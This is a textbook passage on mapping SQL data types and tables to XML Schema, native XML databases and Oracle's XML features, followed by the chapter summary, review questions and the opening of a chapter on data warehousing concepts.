example, the SQL SMALLINT data type is mapped to a restriction of the XML
Schema data type xs:integer with minInclusive and maxInclusive facets set to the values
of the smallest and largest integer value for the implementation-defined precision,
respectively (for example, with 16-bit two’s-complement integers–32768 to 32767).
Table 30.8 illustrates some of the mappings. Note that in the case of DECIMAL(8, 2),
the XML precision is 9 while the SQL precision is 8. This is possible as the SQL
implementation can choose a value for precision that is greater than or equal to
the specified precision. The XML value reflects the value of precision that was
chosen by the implementation. Note the use of the special XML namespace prefix
“sqlxml,” which corresponds to: http://standards.iso.org/iso/9075/2003/sqlxml.xsd.
M30_CONN3067_06_SE_C30.indd 1207
04/06/14 9:52 AM
1208
|
Chapter 30 Semistructured Data and XML
Table 30.8
Example mappings for SQL data types to XML Schema data types.
SQL DATA TYPE
staffXMLCol
SMALLINT
<xs:simpleType>
<xs:restriction base = “xs:integer”>
<xs:minInclusive value = “-32768”>
<xs:maxInclusive value = “32767”>
<xs:annotation>
<appinfo>
<sqlxml:sqltype name = “SMALLINT”>
</appinfo>
</xs:annotation>
</xs:restriction>
</xs:simpleType>
<xs:simpleType>
<xs:restriction base = “xs:decimal”>
<xs:totaldigits value = “9”>
<xs:fractiondigits value = “2”>
<xs:annotation>
<appinfo>
<sqlxml:sqltype name = “DECIMAL”>
</appinfo>
userPrecision = “8” scale = “2”>
</xs:annotation>
</xs:restriction>
</xs:simpleType>
<xs:simpleType>
<xs:restriction base = “xs:string”>
<xs:length value = “10”>
<xs:annotation>
<appinfo>
<sqlxml:sqltype name = “CHAR” length = “10”>
</appinfo>
</xs:annotation>
</xs:restriction>
</xs:simpleType>
DECIMAL(8, 2)
CHAR(10)
Table 30.9
Examples for mapping SQL data types to XML Schema data types.
SQL DATA TYPE
SQL LITERAL
XML VALUE
VARCHAR(20)
INTEGER
DECIMAL(8,2)
TIME
TIMESTAMP
ROW(cityID VARCHAR(4),
subpart VARCHAR(4))
‘John’
10
12345.67
TIME’10:35:00’
TIMESTAMP’2009-01-27 10:35:00’
ROW(‘SW1’, ‘4EH’)
CHAR(4) ARRAY[4]
ARRAY[‘B001’, ‘B002’, NULL]
John
10
12345.67
10:35:00
2009-01-27T10:35:00
<POSTCODE>
<CITYID>SW1<CITYID>
<SUBPART>2EH</SUBPART>
</POSTCODE>
<BRANCHNO>
<element>B001 </element>
<element>B002</element>
<element xsi:nil=“true”/>
</BRANCHNO>
M30_CONN3067_06_SE_C30.indd 1208
04/06/14 9:52 AM
30.6
XML and Databases
|
1209
<STAFF>
<row>
<STAFFNO>SL21</STAFFNO>
<FNAME>John</FNAME>
<LNAME>White</LNAME>
<POSITION>Manager</POSITION>
<SEX>M</SEX>
<DOB>1945-10-01</DOB>
<SALARY>30000</SALARY>
<BRANCHNO>B005</BRANCHNO>
</row>
</STAFF>
Figure 30.27 Mapping the Staff table to XML.
Mapping tables to XML documents The mapping of an individual table is
achieved by creating a root element named after the table with a <row> element
for each row. Each row contains a sequence of column elements, each named after
the corresponding column. Each column element contains a data value. The values
of predefined types are first case to a character string and then the resulting string
is mapped to the string representation of the corresponding XML value. Values of
numeric types are mapped with no periods. Table 30.9 provides examples of the
mapping of SQL values to XML. The names of the table and column elements are
generated using the fully escaped mapping from SQL identifiers to XML Names.
For example, the first row of the Staff table of Figure 4.3 would be mapped as shown
in Figure 30.27. When mapping all the tables in a particular schema or all the tables
in a given catalog, an outer element is created named after the schema/catalog.
Nulls As well as providing the name of the table to be mapped, the user must
specify how nulls are to be handled. The options are termed “absent” and “nil.” If
“absent” is specified, any column with a null would be omitted from the mapping.
If “nil” is specified, then the attribute xsi:nil = “true” is used to indicate a column
element that represents a null; for example, in the Viewing table, the comment column may be null. Choosing “nil” in this case would generate the following comment
element that has no comment supplied:
<COMMENT xsi:nil = "true" />
Generating an XML Schema An XML Schema is generated by creating globally named XML Schema data types for every type that is required to describe the
tables(s) being mapped. A naming convention is used to name the mapped data
types by using a suffix containing length or precision/scale to the name of the base
type. For example, CHAR(10) would be named CHAR_10, DECIMAL(8, 2) would be
named DECIMAL_8_2, and INTEGER would remain as INTEGER. For the Staff table, we
would get the XML Schema shown in Figure 30.28. The Schema consists of a series
of named XML Schema types for each of the columns (we have only shown the first
type for the staffNo column, which is VARCHAR(5)). Next, a named XML Schema
type is created for the types of the rows in the table (the name used for this type is
M30_CONN3067_06_SE_C30.indd 1209
04/06/14 9:52 AM
1210
|
Chapter 30 Semistructured Data and XML
“RowType” concatenated with the catalog, schema, and table name). A named XML
Schema type is created for the type of the table itself (the name used for this type is
“TableType” again concatenated with the catalog, schema, and table name). Finally,
an element is created for the Staff table based on this new table type. For further
information on the XML type and the mapping functions the interested reader is
referred to the SQL/XML specification (ISO, 2011b). In the next section we briefly
examine native XML databases.
Mapping non-predefined data types
In this section, we consider how non-predefined data types would be mapped to
an XML Schema, including domains, distinct UDTs, rows, arrays, and multisets.
Domain
column:
Consider again the domain created in Section 7.2.2 for the SexType
CREATE DOMAIN SexType AS CHAR
DEFAULT ‘M’
CHECK (VALUE IN (‘M’, ‘F’));
The XML Schema that is generated for this column would be along the following lines:
<xs:simpleType name=“DOMAIN.MYCATALOG.MYSCHEMA.SEXTYPE”>
<xs:annotation>
<xs:appinfo>
<sqlxml:sqltype
kind=“DOMAIN”
catalogName=“MYCATALOG”
schemaName=“MYSCHEMA”
typeName=“SEXTYPE”
mappedType=“CHAR_1”
final=“true”/>
</xs:appinfo>
</xs:annotation>
<xs:restriction base=“CHAR_1”/>
</simpleType>
Distinct UDT In this example, stronger typing could be achieved if a distinct
UDT was used instead of a domain (see Section 9.5.2):
CREATE TYPE SexType AS CHAR FINAL
In this case, the following XML Schema type definition would be generated:
<xs:simpleType name=“UDT.MYCATALOG.MYSCHEMA.SEXTYPE”>
<xs:annotation>
<xs:appinfo>
<sqlxml:sqltype
kind=“DISTINCT”
catalogName=“MYCATALOG”
schemaName=“MYSCHEMA”
typeName=“SEXTYPE”
mappedType=“CHAR_1”
final=“true”/>
M30_CONN3067_06_SE_C30.indd 1210
04/06/14 9:52 AM
30.6
XML and Databases
|
1211
</xs:appinfo>
</xs:annotation>
<xs:restriction base=“CHAR_1”/>
</simpleType>
Row A ROW type (see Section 9.5.1) might be used to define the location of a
branch’s address. SQL’s ROW types are anonymous, which makes constructing a
unique name using only the row’s definition impossible. Instead, a name is constructed by appending a unique identifier that is chosen by an implementation to
the text “ROW”. Two columns that use exactly the same ROW type could share an
XML Schema definition of the row type, or they could use two separate definitions.
Consider this simplified row type from Example 9.1:
CREATE TABLE Branch (
...
address ROW(street VARCHAR(25),
city VARCHAR(15),
cityidentifier VARCHAR(4),
subPart VARCHAR(4)));
In this case, the following XML Schema-type definition would be generated:
<xs:complexType name=“ROW.1”>
<xs:annotation>
<xs:appinfo>
<sqlxml:sqltype
kind=“ROW”>
<sqlxml:field name=“STREET”
mappedType=“VARCHAR_25”/>
<sqlxml:field name=“CITY”
mappedType=“VARCHAR_15”/>
<sqlxml:field name=“CITYIDENTIFIER”
mappedType=“VARCHAR_4”/>
<sqlxml:field name=“SUBPART”
mappedType=“VARCHAR_4”/>
</sqlxml:type>
</xs:appinfo>
</xs:annotation>
<xs:sequence>
<xs:element name=“STREET”
nillable=‘true’ type=‘VARCHAR_25’/>
<xs:element name=“CITY”
nillable=‘true’ type=‘VARCHAR_15’/>
<xs:element name=“CITYIDENTIFIER”
nillable=‘true’ type=‘VARCHAR_4’/>
<xs:element name=“SUBPART”
nillable=‘true’ type=‘VARCHAR_4’/>
</xs:sequence>
</complexType>
M30_CONN3067_06_SE_C30.indd 1211
04/06/14 9:52 AM
1212
|
Chapter 30 Semistructured Data and XML
Array As we discussed in Section 9.5.9, an array is an ordered collection of not
necessarily distinct values, whose elements are referenced by their ordinal position
in the array. Using Example 9.11, to model the requirement that a branch has up
to three telephone numbers, we could implement the column as an ARRAY collection type:
telNo VARCHAR(13) ARRAY[3]
In this case, the following XML Schema-type definition would be generated:
<xs:complexType name=“ARRAY_3.VARCHAR_13”>
<xs:annotation>
<xs:appinfo>
<sqlxml:sqltype
kind=“ARRAY”
maxElements=“3”
mappedElementType=“VARCHAR_13”/>
</xs:appinfo>
</xs:annotation>
<xs:sequence>
<xs:element
name=“element”
minOccurs=“0” maxOccurs=“3”
nillable=“true” type=“VARCHAR_13”/>
</xs:element>
</xs:sequence>
</xs:complexType>
Multisets The branch’s telephone numbers might be defined using a multiset
instead of an array:
telNo VARCHAR(13) MULTISET
As discussed in Section 9.5.9, a multiset is an unordered collection of elements, all
of the same type, with duplicates permitted. Because a multiset is unordered, there
is no ordinal position to reference individual elements of a multiset. Unlike arrays,
a multiset is an unbounded collection with no declared maximum cardinality
(although there will be an implementation-defined limit). In this case, the following
XML Schema-type definition would be generated:
<xs:complexType name=“MULTISET.VARCHAR_13”>
<xs:annotation>
<xs:appinfo>
<sqlxml:sqltype
kind=“MULTISET”
mappedElementType=“VARCHAR_13”/>
</xs:appinfo>
</xs:annotation>
<xs:sequence>
<xs:element
name=“element”
minOccurs=“0” maxOccurs=“unbounded”
nillable=“true” type=“VARCHAR_13”/>
</xs:element>
</xs:sequence>
</xs:complexType>
M30_CONN3067_06_SE_C30.indd 1212
04/06/14 9:52 AM
30.6
XML and Databases
<xs:schema xmlns:xs= "http://www.w3.org/2001/XMLSchema">
<xs:simpleType name = "CHAR_5">
<xs:restriction base = "xs:string">
<xs:length value = "5" />
</xs:restriction>
</xs:simpleType>
...
<xs:complexType name = "RowType.MYCATALOG.MYSCHEMA.STAFF">
<xs:sequence>
<xs:element name = "STAFFNO" type = "CHAR_5" />
<xs:element name = "FNAME" type = "CHAR_15" />
<xs:element name = "LNAME" type = "CHAR_15" />
<xs:element name = "POSITION" type = “CHAR_10" />
<xs:element name = "SEX" type = "CHAR_1" />
<xs:element name = "DOB" type = "DATE" />
<xs:element name = "SALARY" type = "DECIMAL_7_2" />
<xs:element name = "BRANCHNO" type = "CHAR_4" />
</xs:sequence>
</xs:complexType>
|
1213
Figure 30.28
XML Schema
generated for
Staff table.
<xs:complexType name = "TableType.MYCATALOG.MYSCHEMA.STAFF">
<xs:sequence>
<xs:element name = "row" type = "RowType.MYCATALOG.MYSCHEMA.STAFF"
minOccurs = "0" maxOccurs = "unbounded" />
</xs:sequence>
</xs:complexType>
<xs:element name = "STAFF" type = "TableType.MYCATALOG.MYSCHEMA.STAFF" />
</xs:schema>
30.6.3 Native XML Databases
In this section we discuss another type of database that has emerged recently to
support the storage and retrieval of XML: the native XML database. We start with
the following definition that was developed by members of the XML:DB mailing
list:
Native XML
database
(NXD)
Defines a logical data model for an XML document that is
used to store and retrieve XML. The XML document must be
the logical unit of storage, although the underlying physical
storage model may be different (and so, for example, relational, object-relational, and hierarchical storage systems are
possible).
The key part of this definition is that the logical model is based on XML and the
resulting DBMS is most clearly designed for the storage and retrieval of documentcentric documents. Some authors argue that it is not just the logical model that has
M30_CONN3067_06_SE_C30.indd 1213
04/06/14 9:52 AM
1214
|
Chapter 30 Semistructured Data and XML
to be based on XML, but also the physical storage model, and that an arbitrary
model with an XML layer on top is inadequate. As with any other type of DBMS, the
native XML DBMS should support transactions, concurrency, recovery, and security. In addition, we would expect the DBMS to support a number of other XML
technologies, such as XQuery, XPath, XML Schema, XPointer, and XSL/XSLT.
We can distinguish two main types of native XML DBMS:
• text-based, which stores the XML as text, for example, as a file in a file system or
as a CLOB in a relational DBMS;
• model-based, which stores the XML in some internal tree representation, for exam-
ple, an Infoset or PSVI representation, or a DOM representation, possibly with tags
tokenized. This approach makes it straightforward to identify and retrieve information based on the structure of the XML document in addition to its contents,
and often provides good performance for indexing based on element values.
In either case, we would expect a native XML DBMS to handle not only queries
and insert/delete operations but also updates to parts of an XML document. Some
examples of native XML DBMSs are: MarkLogic Server (from Mark Logic Corp.),
Ipedo XMLDB (from Ipedo), Tamino (from Software AG), the open-source BaseX
(from University of Konstanz), and the open-source Xindice (from Apache Software
Foundation).
30.7
XML in Oracle
Oracle has completely integrated XML into its Oracle9i, Oracle10g, and Oracle11g
systems, an indication of the importance of this language. In this section we briefly
examine some of the XML features that have been introduced to Oracle, specifically the Oracle XML Development Kits (XDK) and the Oracle XML DB.
Oracle first started supporting XML in Oracle8i, v8.1.7 with an Oracle XDK.
There are now a number of XDKs covering Java, JavaBeans, C/C++, and PL/SQL.
The XDKs are a set of components, libraries, and utilities that provide:
• XML parsers: supporting Java, C, and C++, the components create and parse
•
•
•
•
•
•
•
XML using DOM/SAX interfaces;
an XML Schema processor: supporting Java, C, and C++, allows use of XML
simple and complex data types;
an XSLT processor: transforms or renders XML into other text-based formats;
an XML compressor for Java, which supports binary compression of XML documents by tokenizing the XML tags;
an XML class generator: automatically generates C++ and Java classes from XSL
Schemas to send XML data from Web forms or applications;
XML JavaBeans: a set of JavaBeans that view and transform XML documents and
data through Java components;
an XSQL Java servlet, which produces XML documents, DTDs, and XML
Schemas from the output of SQL queries using XSL stylesheets to format the
results, and which can also be used to insert, update, and delete data using XML;
an XML SQL utility for Java and PL/SQL, which supports the reading and writing
of XML data to and from the database using SQL through the DBMS_XMLGEN
built-in package;
M30_CONN3067_06_SE_C30.indd 1214
04/06/14 9:52 AM
30.7
XML in Oracle
|
1215
• JAXP (Java API for XML Processing), which allows developers to use SAX, DOM,
and XSLT processors from Java, enabling applications to parse and transform
XML documents using an API that is independent of a particular XML processor
implementation;
• Oracle SOAP, and implementation of the Simple Object Access Protocol based
on the SOAP open source implementation developed by Apache Software
Foundation.
Figure 30.29 illustrates the interaction between the components in the Oracle XDK
for Java. Oracle has also introduced Oracle XML DB, a set of storage and retrieval
technologies specific to XML. Oracle XML DB can be used to store, query, update,
and transform XML while at the same time allowing the XML to be accessed using
SQL. More specifically, it supports:
• Much of the SQL:2011 SQL/XML functionality; it supports a built-in native
XML type called XMLType (rather than the ISO name XML) and supports
the operators XMLQUERY, XMLTABLE, XMLELEMENT, XMLFOREST,
XMLCONCAT, XMLCAST, XMLPARSE, XMLCOMMENT, XMLPI, and
XMLAGG, which we discussed in Section 30.6.2.
• XML Schema; for example:
– an XMLType object can be created based on an XML Schema and continuously
validated;
– an XML Schema can be registered using the DBMS_XMLSCHEMA package to
share storage and type definitions and optionally create tables;
– XML documents can be automatically validated against a specified XML
Schema when they are added to the database or explicitly using the
SchemaValidate() method on XMLType;
– an XML Schema can be generated from an object-relational type using the
function DBMS_XMLSCHEMA.generateSchema(), returning an XMLType containing the XML Schema;
– updateXML() SQL function can be used to update a piece of a document if an
XML Schema exists (normally this method would replace an entire document with a new document rather than the piece of a document that has been
updated).
• Shredding of XML documents that maintains DOM fidelity.
• XSLT 2.0 through the XMLTransform() and XMLType.Transform() functions.
• File-system-like access to all database data through the Oracle XML DB
Repository.
The Repository allows a user to:
– view the database and its content as a file system containing resources (files and
folders);
– access and manipulate resources through path-name-based SQL and Java API;
– access and manipulate resources through built-in native protocol servers for
FTP, HTTP, and WebDAV (Web-based Distributed Authoring and Versioning).
WebDAV is a set of extensions to HTTP that allows users to publish and manage content collaboratively on remote Web servers.
– implement an access control list (ACL) security mechanism for Oracle XML DB
resources.
M30_CONN3067_06_SE_C30.indd 1215
04/06/14 9:52 AM
1216
|
Chapter 30 Semistructured Data and XML
Figure 30.29 The Oracle XML Development Kit for Java.
• URLs and URIs, which make it possible to use URLs to define the relation-
ships between XML documents and to access the contents of documents using
a path-based metaphor. A new type called URIType has been defined with
subtypes DBUriType, to store references to relational data inside the database;
HttpUriType, to store references to data that can be accessed through HTTP;
XDBUriType, to store references to resources stored in Oracle XML DB.
• Indexing and searching of XML documents. Oracle Text can be used for
advanced searching.
The architecture of Oracle XML DB is shown in Figure 30.30.
M30_CONN3067_06_SE_C30.indd 1216
04/06/14 9:52 AM
Chapter Summary
|
1217
Figure 30.30
The XMLType
Storage and
Oracle XML DB
architecture.
Chapter Summary
• Semistructured data is data that has some structure, but the structure may not be rigid, regular, or complete
and generally the data does not conform to a fixed schema. Sometimes the term schema-less or self-describing is
used to describe such data.
• One of the proposed models for semistructured data is the Object Exchange Model (OEM), a nested object
model. Data in OEM can be thought of as a labeled directed graph where the nodes are objects. An OEM object
consists of an object identifier, a descriptive textual label, a type, and a value.
• An example of a semistructured DBMS is Lore (Lightweight Object REpository), a multi-user DBMS, sup-
porting crash recovery, materialized views, bulk loading of files in some standard format (XML is supported), and
M30_CONN3067_06_SE_C30.indd 1217
04/06/14 9:52 AM
1218
|
Chapter 30 Semistructured Data and XML
a declarative update language called Lorel. Lore also has an external data manager that enables data from external sources to be fetched dynamically and combined with local data during query processing. Lorel, an extension
to OQL, supports declarative path expressions for traversing graph structures and automatic coercion for handling heterogeneous and typeless data.
• XML (eXtensible Markup Language) is a metalanguage (a language for describing other languages) that
enables designers to create their own customized tags to provide functionality not available with HTML. XML
is a restricted form of SGML designed as a less complex markup language than SGML that is, at the same time,
network-aware.
• XML APIs generally fall into two categories: tree-based and event-based. DOM (Document Object Model)
is a tree-based API for XML that provides an object-oriented view of the data. The API was created by W3C and
describes a set of platform- and language-neutral interfaces that can represent any well-formed XML or HTML
document. SAX (Simple API for XML) is an event-based, serial-access API for XML that uses callbacks to
report parsing events to the application. The application handles these events through customized event handlers.
• An XML document consists of elements, attributes, entity references, comments, CDATA sections, and process-
ing instructions. An XML document can optionally have a Document Type Definition (DTD), which defines
the valid syntax of an XML document.
• The XML specification provides for two levels of document processing: well-formed and valid. Basically, an XML
document that conforms to the structural and notational rules of XML is considered well-formed. An XML
document that is well-formed and also conforms to a DTD is considered valid.
• An XML schema is the definition (both in terms of its organization and its data types) of a specific XML struc-
ture. An XML schema uses the W3C XML Schema language to specify how each type of element in the schema
is defined and what data type that element has associated with it. The schema is itself an XML document, so it
can be read by the same tools that read the XML it describes.
• The Resource Description Framework (RDF) is an infrastructure that enables the encoding, exchange, and
reuse of structured metadata. This infrastructure enables metadata interoperability through the design of mechanisms that support common conventions of semantics, syntax, and structure. RDF does not stipulate the semantics for each domain of interest, but instead provides the ability for these domains to define metadata elements
as required. RDF uses XML as a common syntax for the exchange and processing of metadata.
• W3C Query Working Group has proposed a query language for XML called XQuery. XQuery is a functional
language in which a query is represented as an expression. The value of an expression is always a sequence, which
is an ordered collection of one or more atomic values or nodes. XQuery supports several kinds of expression,
which can be nested (supporting the notion of a subquery).
• A FLWOR (pronounced “flower”) expression is constructed from FOR, LET, WHERE, ORDER BY, and
RETURN clauses. A FLWOR expression starts with one or more FOR or LET clauses in any order, followed by
an optional WHERE clause, an optional ORDER BY clause, and a required RETURN clause. As in an SQL query,
these clauses must appear in order. A FLWOR expression binds values to one or more variables and then uses
these variables to construct a result.
• The XML XQuery 1.0 and XPath 2.0 Data Model defines the information contained in the input to an XSLT or
XQuery Processor as well as all permissible values of expressions in the XSLT, XQuery, and XPath languages.
The Data Model is based on the XML Information Set, with the new features to support XML Schema types and
representation of collections of documents and of simple and complex values. An instance of the Data Model
represents one or more complete XML documents or document parts, each represented by its own tree of
nodes. In the Data Model, every value is an ordered sequence of zero or more items, where an item can be an
atomic value or a node.
• As part of the definition of XQuery, the W3C Working Group have produced a document that formally speci-
fies the semantics of the XQuery/XPath language. According to the authors, “the goal of the formal semantics is
to complement the XPath/XQuery specification, by defining the meaning of expressions with mathematical rigor.
A rigorous formal semantics clarifies the intended meaning of the English specification, ensures that no corner
M30_CONN3067_06_SE_C30.indd 1218
04/06/14 9:52 AM
Review Questions
|
1219
cases are left out, and provides a reference for implementation.” In this way, the document provides implementors with a processing model and a complete description of the language’s static and dynamic semantics.
• There are four general approaches to storing an XML document in a relational database: store the XML as the
value of some attribute within a tuple; store the XML in a shredded form across a number of attributes and relations; store the XML in a schema-independent form; store the XML in a parsed form; that is, convert the XML
to internal format, such as an Infoset or PSVI representation, and store this representation.
• The SQL:2011 standard has defined extensions to SQL to enable the publication of XML, commonly referred to
as SQL/XML. In particular, SQL/XML contains: a new native XML data type, XML, which allows XML documents
to be treated as relational values in columns of tables, attributes in user-defined types, variables, and parameters to
functions, and a set of operators for the type; an implicit set of mappings from relational data to XML.
• A native XML database defines a (logical) data model for an XML document (as opposed to the data in
that document) and stores and retrieves documents according to that model. At a minimum, the model must
include elements, attributes, PCDATA, and document order. The XML document must be the unit of (logical)
storage although it is not restricted by any underlying physical storage model (so traditional DBMSs are not
ruled out but neither are proprietary storage formats such as indexed, compressed files).
Review Questions
30.1 What is semistructured data? Discuss the differences between structured, semistructured, and structured data.
Give examples to illustrate your answer.
30.2 Describe the key characteristics of the Object Exchange Model (OEM).
30.3 What is XML and how does XML compare to SGML and HTML?
30.4 Discuss the technologies associated with XML.
30.5 What is the difference between a well-formed XML document and a valid XML document?
30.6 Briefly describe each of the following technologies:
(a) DOM and SAX;
(b) Namespaces;
(c) XSL and XSLT;
(d) XPath;
(e) XPointer;
(f ) XLink;
(g) XHTML;
(h) SOAP;
(i) WSDL;
(j) UDDI.
30.7 Describe the differences between the Document Object Model (DOM) and the Object Exchange Model (OEM).
30.8 Describe the differences between the Document Type Definition (DTD) and the XML Schema.
30.9 Discuss how the combination of XML and XML Schema may not provide the support for semantic interoperabil-
ity that we require and how the proposals for RDF and RDF Schema may be more appropriate.
30.10 Briefly describe the W3C proposals for XQuery and the specifications that make up the language.
30.11 Describe the RDF data model.
30.12 Discuss how Oracle supports XML.
30.13 Describe how relations can be mapped to an XML document.
M30_CONN3067_06_SE_C30.indd 1219
04/06/14 9:52 AM
1220
|
Chapter 30 Semistructured Data and XML
30.14 Briefly describe the purpose and content of the SQL 2011 standard.
30.15 Discuss how XML can be transferred into a database.
30.16 What is a native XML database?
Exercises
30.17 Create an XML document for each of the relations shown in Figure 4.3.
30.18 Explain the role of the key concepts in the XML documents you created in Exercise 30.17.
30.19 Now for each of the documents created above, create an appropriate DTD and XML Schema. Use name-spaces
where appropriate to reuse common declarations. Try to model multiplicity, primary and foreign keys, and alternate
keys, where appropriate. What can you conclude from these tests?
30.20 In Example 30.8, we created an XML Query Data Model for the XML document of Figure 30.22(a). Now create
an XML Query Data Model for the corresponding XML Schema of Figure 30.22(b).
30.21 Create an XML Query Data Model for each of the XML documents created previously.
30.22 Create an XML document and XML Schema for the Hotel Schema given in the Exercises at the end of Chapter 4.
Now attempt to write XQuery expressions for Exercises 6.7–6.26.
30.23 Create an XML document and XML Schema for the Projects Schema given in the Exercises at the end of Chapter 5.
Now attempt to write XQuery expressions for Exercises 6.32–6.40.
30.24 Create an XML document and XML Schema for the Library Schema given in the Exercises at the end of Chapter 5.
Now attempt to write XQuery expressions for Exercises 6.41–6.54.
30.25 For any DBMS that you have access to, investigate the XML functionality supported by the DBMS.
30.26 For any DBMS that supports XML, transfer the XML documents created in Exercise 30.17 into the database.
Examine the structure of the relations created.
M30_CONN3067_06_SE_C30.indd 1220
04/06/14 9:52 AM
PART
9
Business Intelligence
Chapter
31
Data Warehousing Concepts
1175
Chapter
32
Data Warehousing Design
1209
Chapter
33
OLAP
1237
Chapter
34
Data Mining
1267
1221
M31_CONN3067_06_SE_C31.indd 1221
10/06/14 10:48 AM
M31_CONN3067_06_SE_C31.indd 1222
10/06/14 10:48 AM
CHAPTER
31
Data Warehousing Concepts
Chapter Objectives
In this chapter you will learn:
• How data warehousing evolved.
• The main concepts and benefits associated with data warehousing.
• How online transaction processing (OLTP) systems differ from data warehousing.
• The problems associated with data warehousing.
• The architecture and main components of a data warehouse.
• The main tools and technologies associated with data warehousing.
• The issues associated with the integration of a data warehouse and the importance of
managing metadata.
• The concept of a data mart and the main reasons for implementing a data mart.
• How Oracle supports data warehousing.
In modern businesses, the emergence of standards in computing, automation,
and technologies have led to the availability of vast amounts of electronic data.
Businesses are turning to this mountain of data to provide information about the
environment in which they operate. This trend has led to the emergence of an
area referred to as business intelligence. Business intelligence (BI) is an umbrella
term that refers to the processes for collecting and analyzing data, the technologies used in these processes, and the information obtained from these processes
with the purpose of facilitating corporate decision making. In this chapter and
those that follow, we focus on the key technologies that can form part of a BI
implementation: data warehousing, online analytical processing (OLAP), and
data mining.
1223
M31_CONN3067_06_SE_C31.indd 1223
10/06/14 10:48 AM
1224
|
Chapter 31 Data Warehousing Concepts
Structure of this Chapter
In Section 31.1, we outline what data warehousing is and how it evolved. In Section 31.2, we describe the architecture
and main components of a data warehouse. In Section 31.3, we describe the
tools and technologies associated with a data warehouse. In Section 31.4, we
introduce data marts and the benefits associated with these systems. Finally, in
Section 31.5 we present an overview of how Oracle supports a data warehouse
environment. The examples in this chapter are taken from the DreamHome case
study described in Chapter 11 and Appendix A.
31.1
Introduction to Data Warehousing
Data warehouses are clearly here to stay; they are no longer regarded as an optional
part of the database “armory” for many businesses. Evidence of the arrival of the
data warehouse as a permanent fixture is that database vendors now include data
warehousing capabilities as a core service of their database products.
Not only are data warehouses growing in size and prevalence, but the scope and
complexity of such systems has also expanded. Current data warehouse systems
are expected not only to support traditional reporting but also to provide more
advanced analysis such as multidimensional and predictive analysis and this range
is to meet the needs of a growing number of different types of users. The data warehouse resource is expected not only to be made available for a growing number of
internal users, but also to be accessible and useful to those external to an enterprise
such as customers and suppliers. The increasing popularity of data warehouses is
thought to be driven by a range of factors, including, for example, government
regulatory compliance that requires businesses to maintain transactional histories
and cheaper and more reliable data storage facilities to the emergence of real-time
(RT) data warehousing that satisfies the requirements for time critical business
intelligence applications.
In this section, we discuss the origin and evolution of data warehousing and the
main benefits and problems associated with data warehousing. We then discuss the
relationship that exists between data warehousing and the OLTP systems—the main
source of data for data warehouses. We compare and contrast the main characteristics of these systems. We then examine the problems associated with developing
and managing a data warehouse. We conclude this section by describing the trend
toward RT data warehousing and identify the main issues associated with this trend.
31.1.1 The Evolution of Data Warehousing
Since the 1970s, organizations have mostly focused their investment in new computer systems that automate business processes. In this way, organizations gained
competitive advantage through systems that offered more efficient and cost-effective
services to the customer. Throughout this period, organizations accumulated
M31_CONN3067_06_SE_C31.indd 1224
10/06/14 10:48 AM
31.1
Introduction to Data Warehousing
|
1225
growing amounts of data stored in their operational databases. However, in recent
times, when such systems are commonplace, organizations are focusing on ways to
use operational data to support decision making as a means of regaining competitive advantage.
Operational systems were never designed to support such business activities and
so using these systems for decision making may never be an easy solution. The
legacy is that a typical organization may have numerous operational systems with
overlapping and sometimes contradictory definitions, such as data types. The challenge for an organization is to turn its archives of data into a source of knowledge,
so that a single integrated/consolidated view of the organization’s data is presented
to the user. The concept of a data warehouse was deemed the solution to meet the
requirements of a system capable of supporting decision making and receiving data
from multiple operational data sources.
31.1.2 Data Warehousing Concepts
The original concept of a data warehouse was devised by IBM as the “information
warehouse” and presented as a solution for accessing data held in nonrelational
systems. The information warehouse was proposed to allow organizations to use
their data archives to help them gain a business advantage. However, due to the
sheer complexity and performance problems associated with the implementation of
such solutions, the early attempts at creating an information warehouse were mostly
rejected. Since then, the concept of data warehousing has been raised several times
but only in recent years has the potential of data warehousing been seen as a valuable and viable solution. One of the earliest promoters of data warehousing is Bill
Inmon, who has earned the title of “father of data warehousing.”
Data
warehousing
A subject-oriented, integrated, time-variant, and nonvolatile collection of data in support of management’s decision making process.
In this early definition by Inmon (1993), the data is:
• Subject-oriented, as the warehouse is organized around the major subjects of the
enterprise (such as customers, products, and sales) rather than the major application areas (such as customer invoicing, stock control, and product sales). This
is reflected in the need to store decision support data rather than applicationoriented data.
• Integrated, because of the coming together of source data from different enterprise-wide applications systems. The source data is often inconsistent, using, for
example, different formats. The integrated data source must be made consistent
to present a unified view of the data to the users.
• Time-variant, because data in the warehouse is accurate and valid only at some
point in time or over some time interval. The time-variance of the data warehouse is also shown in the extended time that the data is held, the implicit or
explicit association of time with all data, and the fact that the data represents a
series of snapshots.
M31_CONN3067_06_SE_C31.indd 1225
10/06/14 10:48 AM
1226
|
Chapter 31 Data Warehousing Concepts
• Nonvolatile, as the data is not updated in real time but is refreshed from opera-
tional systems on a regular basis. New data is always added as a supplement to
the database, rather than a replacement. The database continually absorbs this
new data, incrementally integrating it with the previous data.
There are numerous definitions of data warehousing, with the earlier definitions
focusing on the characteristics of the data held in the warehouse. Alternative and
later definitions widen the scope of the definition of data warehousing to include
the processing associated with accessing the data from the original sources to the
delivery of the data to the decision makers (Anahory and Murray, 1997).
Whatever the definition, the ultimate goal of data warehousing is to integrate
enterprise-wide corporate data into a single repository from which users can easily
run queries, produce reports, and perform analysis.
31.1.3 Benefits of Data Warehousing
The successful implementation of a data warehouse can bring major benefits to an
organization, including:
• Potential high returns on investment. An organization must commit a huge amount
of resources to ensure the successful implementation of a data warehouse, and
the cost can vary enormously from tens of thousands to millions of dollars due to
the variety of technical solutions available. However, a study by the International
Data Corporation (IDC) reported that data warehouse projects delivered an average three-year return on investment (ROI) of 401% (IDC, 1996). Furthermore,
a later IDC study on business analytics—that is, analytical tools that access data
warehouses—delivered an average one-year ROI of 431% (IDC, 2002).
• Competitive advantage. The huge returns on investment for those companies that
have successfully implemented a data warehouse is evidence of the enormous
competitive advantage that accompanies this technology. The competitive
advantage is gained by allowing decision makers access to data that can reveal
previously unavailable, unknown, and untapped information on for example
customers, trends, and demands.
• Increased productivity of corporate decision makers. Data warehousing improves the
productivity of corporate decision makers by creating an integrated database
of consistent, subject-oriented, historical data. It integrates data from multiple
incompatible systems into a form that provides one consistent view of the organization. By transforming data into meaningful information, a data warehouse
allows corporate decision makers to perform more substantive, accurate, and
consistent analysis.
31.1.4 Comparison of OLTP Systems
and Data Warehousing
A DBMS built for OLTP is generally regarded as unsuitable for data warehousing, because each system is designed with a differing set of requirements in mind.
For example, OLTP systems are designed to maximize the transaction processing
capacity, while data warehouses are designed to support ad hoc query processing.
M31_CONN3067_06_SE_C31.indd 1226
10/06/14 10:48 AM
31.1
Table 31.1
Introduction to Data Warehousing
|
1227
Comparison of OLTP systems and data warehousing systems.
CHARACTERISTIC
OLTP SYSTEMS
